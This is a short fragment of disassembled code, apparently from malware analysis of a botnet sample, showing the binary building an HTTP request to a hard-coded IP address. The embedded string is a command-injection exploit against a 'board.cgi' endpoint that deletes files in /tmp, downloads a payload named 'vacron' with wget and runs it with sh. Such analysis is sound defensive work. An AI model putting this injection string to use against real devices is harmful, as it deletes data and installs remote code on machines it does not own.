 0x804e223 ;[gh]
push eax
push eax
push 0x1f90
; [0x41c:4]=0x8b000000
mov eax, dword [arg_41ch]
push eax
call fcn.0804e150 ;[ge]
add esp, 0xc
mov ebx, eax
; "213.183.53.120"
push 0x8059e64
; "GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s/vacron;sh+/tmp/vacron" @ 0x8059e80
push str.GET__board.cgi_cmd_cd__tmp_rm__rf___wget_http:___s_vacron_sh__tmp_vacron
; 0x10
lea esi, [local_10h]
push esi
call fcn.08053a57 ;[gf]
add esp, 0x10
test ebx, ebx
jne 0x804e261 ;[gg]